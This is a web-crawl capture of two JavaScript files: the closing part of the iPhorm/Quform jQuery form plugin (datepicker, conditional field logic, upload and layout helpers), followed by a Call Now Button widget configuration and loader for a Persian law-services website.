		};

		/**
		 * Adds a datepicker to the element with the given unique ID
		 *
		 * @param string uniqueId
		 */
		_this.addDatepicker = function (uniqueId, options) {
			if ($.isFunction($.fn.datepicker)) {
				var $daySelect = $('#' + uniqueId + '_day'),
				$monthSelect = $('#' + uniqueId + '_month'),
				$yearSelect = $('#' + uniqueId + '_year'),
				$datePicker = $('.iphorm-datepicker', '#' + uniqueId).datepicker($.extend({}, {
					onSelect: function (dateText, inst) {
					   $daySelect.val(inst.selectedDay).change();
					   $monthSelect.val(inst.selectedMonth + 1).change();
					   $yearSelect.val(inst.selectedYear).change();
					},
					beforeShow: function (input, inst) {
						var currentTime = new Date(),
						dayToSet = ($daySelect.val().length > 0) ? $daySelect.val() : currentTime.getDate(),
						monthToSet = ($monthSelect.val().length > 0) ? $monthSelect.val()-1 : currentTime.getMonth(),
						yearToSet = ($yearSelect.val().length > 0) ? $yearSelect.val() : currentTime.getFullYear();

						$datePicker.datepicker('setDate', new Date(yearToSet, monthToSet, dayToSet));
					}}, options)
				);

				$('.iphorm-datepicker-icon', '#' + uniqueId).click(function () {
					$datePicker.datepicker('show');
				}).show();
			}
		};

		/**
		 * Applies the the logic to all elements
		 *
		 * If loading is true, bind the logic triggers and do not animate the logic
		 *
		 * @param boolean loading
		 */
		_this.applyAllLogic = function (loading) {
			clCache = {};
			_this.applyLogic(settings.clElementIds, loading);

			if (loading) {
				_this.applyDependentLogic(settings.clDependentElementIds);
			}
		};

		/**
		 * Applies logic to show or hide the elements with the given IDs
		 *
		 * @param array elementIds The element IDs to apply the logic to
		 * @param boolean loading True if we are applying initial logic (to skip animating)
		 */
		_this.applyLogic = function (elementIds, loading) {
			var i = 0, length = elementIds.length;
			for ( ; i < length; i++) {
				_this.applyElementLogic(elementIds[i], loading);
			}
		};

		/**
		 * Apply logic to the given element ID
		 *
		 * @param int elementId
		 * @param boolean loading True if we are applying initial logic (to skip animating)
		 */
		_this.applyElementLogic = function (elementId, loading) {
			if (iPhorm.logic[settings.id] && iPhorm.logic[settings.id].logic) {
				var logic = iPhorm.logic[settings.id].logic[elementId];

				if (logic && logic.rules && logic.rules.length) {
					var matchedValues = 0, elementUniqueIdPrefix = 'iphorm_' + settings.id + '_', action;

					for (var i = 0; i < logic.rules.length; i++) {
						var rule = logic.rules[i];
						if ((rule.operator == 'eq' && _this.elementHasValue(elementUniqueIdPrefix + rule.element_id, rule.value)) || (rule.operator == 'neq' && !_this.elementHasValue(elementUniqueIdPrefix + rule.element_id, rule.value))) {
							matchedValues++;
						}
					}

					if ((logic.match == 'any' && matchedValues > 0) || (logic.match == 'all' && matchedValues == logic.rules.length)) {
						action = logic.action;
					} else {
						action = logic.action === 'show' ? 'hide' : 'show';
					}

					var $element = $('.iphorm_'+settings.id+'_'+elementId+'-element-wrap', $form);

					if ($element.length === 0) {
						$element = $('.iphorm_'+settings.id+'_'+elementId+'-group-wrap', $form);
					}

					if (!loading && iPhorm.logic[settings.id].animate) {
						if (action == 'show') {
							$element.slideDown(400, function () {
								centerFancybox();
							});
						} else {
							$element.slideUp(400, function () {
								centerFancybox();
							});
						}
					} else {
						if (action == 'show') {
							$element.show();
						} else {
							$element.hide();
						}

						if (!loading) {
							centerFancybox();
						}
					}
				}
			}
		};

		/**
		 * Binds the conditional logic events to the elements
		 *
		 * @param array elementIds
		 */
		_this.applyDependentLogic = function (elementIds) {
			if (iPhorm.logic[settings.id] && iPhorm.logic[settings.id].dependents) {
				var i = 0,
					length = elementIds.length,
					bindHandler = function ($input, bind, elementUniqueId, dependentElementIds) {
						$input.bind(bind, function () {
							clCache[elementUniqueId] = [];
							setTimeout(function () { _this.applyLogic(dependentElementIds); }, 0); // setTimeout here to prevent a small delay closing the select menu in Chrome
						});
					};

				for ( ; i < length; i++) {
					var dependentElementIds = iPhorm.logic[settings.id].dependents[elementIds[i]],
						elementUniqueId = 'iphorm_' + settings.id + '_' + elementIds[i],
						$input = $('.' + elementUniqueId, $form);

					if ($input.length) {
						var bind;
						if ($input.is('select')) {
							bind = 'change.iphorm';
						} else if ($input.is('input[type=checkbox]') || $input.is('input[type=radio]')) {
							bind = 'click.iphorm';
						}

						if (bind) {
							bindHandler($input, bind, elementUniqueId, dependentElementIds);
						}
					}
				}
			}
		};

		/**
		 * Does the element of the given ID has the given value?
		 *
		 * @param   {string}   elementUniqueId  The unique ID of the element e.g. iphorm_1_1
		 * @param   {string}   value            Check if the element has this value
		 * @return  {boolean}
		 */
		_this.elementHasValue = function (elementUniqueId, value) {
			// Check the cache first
			if ($.isArray(clCache[elementUniqueId])) {
				if (clCache[elementUniqueId].length) {
					var i = 0,
						length = clCache[elementUniqueId].length;

					for ( ; i < length; i++) {
						if (clCache[elementUniqueId][i].value === value) {
							return clCache[elementUniqueId][i].result;
						}
					}
				}
			} else {
				clCache[elementUniqueId] = [];
			}

			// Look up the value in the DOM and save the result to cache
			var $input = $('.' + elementUniqueId, $form);

			if ($input.length) {
				if ($input.is('select')) {
					if ($input.val() == value) {
						clCache[elementUniqueId].push({ value: value, result: true });
						return true;
					}
				} else if ($input.is('input[type=checkbox]') || $input.is('input[type=radio]')) {
					var hasValue = false;
					$.each($input, function () {
						if ($(this).is(':checked') && $(this).val() == value) {
							hasValue = true;
							return false;
						}
					});
					clCache[elementUniqueId].push({ value: value, result: hasValue });
					return hasValue;
				}
			}

			clCache[elementUniqueId].push({ value: value, result: false });
			return false;
		};

		/**
		 * Clears the default value and saves it and unbind the focus event,
		 * if reset is true a blur event is bound to show the default value
		 * again on blur if left empty.
		 *
		 * @param boolean reset
		 */
		_this.clearDefaultValue = function (reset) {
			$(this).data('iphorm-default-value', $(this).val()).val('').unbind('focus');

			if (reset) {
				$(this).bind('blur', function () {
					_this.resetDefaultValue.call(this);
				});
			}
		};

		/**
		 * Resets the default value of the element
		 */
		_this.resetDefaultValue = function () {
			if ($(this).val() === '') {
				$(this).val($(this).data('iphorm-default-value')).unbind('blur').bind('focus', function () {
					_this.clearDefaultValue.call(this, true);
				});
			}
		};

		/**
		 * Center the fancybox inside the viewport
		 */
		function centerFancybox()
		{
			if (settings.centerFancybox && typeof $.fancybox === 'function' && typeof $.fancybox.center === 'function' && $('#fancybox-wrap').length && $('#fancybox-wrap').is(':visible')) {
				$.fancybox.center(settings.centerFancyboxSpeed);
			}
		}

		/**
		 * Format a file size given in bytes to a human readable value
		 *
		 * @param int File size in bytes
		 * @return string
		 */
		function formatFileSize(size) {
			if (size >= 1073741824) {
				size = (Math.round((size / 1073741824) * 10) / 10) + ' GB';
			} else if (size >= 1048576) {
				size = (Math.round((size / 1048576) * 10) / 10) + ' MB';
			} else if (size >= 1024) {
				size = (Math.round((size / 1024) * 10) / 10) + ' KB';
			} else {
				size = size + ' bytes';
			}

			return size;
		}

		/**
		 * Get the SWFUploader with the given ID
		 *
		 * @param string The uploader movie ID
		 * @return object|null
		 */
		function getUploader(uploaderId)
		{
			for (var i = 0; i < uploaders.length; i++) {
				if (uploaders[i].movieName == uploaderId) {
					return uploaders[i];
				}
			}

			return null;
		}

		/**
		 * Is the element in or scrolled out of the current viewport
		 *
		 * @param DOMElement element
		 * @return boolean
		 */
		function isScrolledIntoView(elem) {
			var docViewTop = $(window).scrollTop();
			var docViewBottom = docViewTop + $(window).height();

			var elemTop = $(elem).offset().top;
			var elemBottom = elemTop + $(elem).height();

			return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom) && (elemBottom <= docViewBottom) && (elemTop >= docViewTop));
		}

		/**
		 * Reset all the SWFUpload fields and stats
		 */
		function resetSWFUpload()
		{
			// Reset the SWFUpload stats and queues
			$('.iphorm-file-queue').hide().empty();
			for (var i = 0; i < uploaders.length; i++) {
				try {
					uploaders[i].setStats({
						in_progress: 0,
						files_queued : 0,
						successful_uploads : 0,
						upload_errors : 0,
						upload_cancelled : 0,
						queue_errors : 0
					});
				} catch (e) {}
			}
		}

		/**
		 * Get the dimensions of the given element even if it is hidden
		 *
		 * @param DOMElement element
		 * @param boolean includeMargin Include margin in outerWidth?
		 * @return object Object with all dimensions
		 */
		function getHiddenDimensions(element, includeMargin) {
			var $item = $(element),
				props = { position: 'absolute', visibility: 'hidden', display: 'block' },
				dim = { width:0, height:0, innerWidth: 0, innerHeight: 0,outerWidth: 0,outerHeight: 0 },
				$hiddenParents = $item.parents()[!!$.fn.addBack ? 'addBack' : 'andSelf']().not(':visible');

			includeMargin = (includeMargin === undefined) ? false : includeMargin;

			var oldProps = [];
			$hiddenParents.each(function() {
				var old = {};

				for ( var name in props ) {
					old[ name ] = this.style[ name ];
					this.style[ name ] = props[ name ];
				}

				oldProps.push(old);
			});

			dim.width = $item.width();
			dim.outerWidth = $item.outerWidth(includeMargin);
			dim.innerWidth = $item.innerWidth();
			dim.height = $item.height();
			dim.innerHeight = $item.innerHeight();
			dim.outerHeight = $item.outerHeight(includeMargin);

			$hiddenParents.each(function(i) {
				var old = oldProps[i];
				for ( var name in props ) {
					this.style[ name ] = old[ name ];
				}
			});

			return dim;
		}
	}; // End $.iPhorm()

	$.fn.iPhorm = function(options) {
		return this.each(function () {
			var $this = $(this);
			if (!$this.data('quform')) {
				var form = new $.iPhorm($this, options);
				iPhorm.instance = form;
				$this.data('quform', form);
			}
		});
	}; // End $.fn.iPhorm

	// Preload the images in the base theme
	$(window).load(function () {
		window.iPhorm.preload([
			'file-upload-tick.png',
			'captcha-refresh-icon.png',
			'default-loading.gif',
			'error.png',
			'success.png'
		], iphormL10n.plugin_url + '/images/');
	});
})(jQuery); // End jQuery wrapper

--- FILE ---
content_type: text/javascript
request_url: https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js
body_size: 631
content:
window.CNB_DATA = {"userId":"9579756e-9383-4b39-a819-82ab76586440","domains":[{"id":"76b8dc05-b334-4086-9095-8ca0c8c604af","name":"vakilaneh.com","type":"FREE","timezone":"Asia/Tehran","trackGA":false,"trackConversion":false,"properties":{"zindex":"2147483647","debug":"false","scale":"1","allowMultipleButtons":"true"}}],"buttons":[{"id":"037d89e3-06f9-4e1b-af81-7730481564b1","domainId":"76b8dc05-b334-4086-9095-8ca0c8c604af","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"MOBILE_ONLY","animation":"SHAKE","scroll":null},"multiButtonOptions":null,"actions":["6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37"],"conditions":[]}],"actions":[{"id":"6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37","actionType":"PHONE","actionValue":"09127246413","properties":{"cc":"","whatsapp-placeholderMessage":"","bcc":"","subject":"","link-download":"","show-notification-count":"","link-download-enabled":"0","map-query-type":"q","body":"","message":"","link-target":"_blank","whatsapp-welcomeMessage":"","whatsapp-title":"","whatsapp-dialog-type":""},"backgroundColor":"#d60015","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"call","iconType":"FONT","labelBackgroundColor":null,"labelText":"تماس با وکیلانه","schedule":{"showAlways":true,"daysOfWeek":[],"start":"08:00","stop":"17:00","timezone":"Asia/Tehran","outsideHours":null}}],"conditions":[],"options":{"cssLocation":"https://static.callnowbutton.com/css/main.css","jsLocation":"https://static.callnowbutton.com/js/client.js"}}
if (window.CNB_DATA) {  var cnb_js_script = document.createElement('script');  cnb_js_script.type = 'text/javascript';  cnb_js_script.async = 'async';  cnb_js_script.src = window.CNB_DATA.options.jsLocation;  var head = document.head || document.getElementsByTagName('head')[0];  head.appendChild(cnb_js_script);}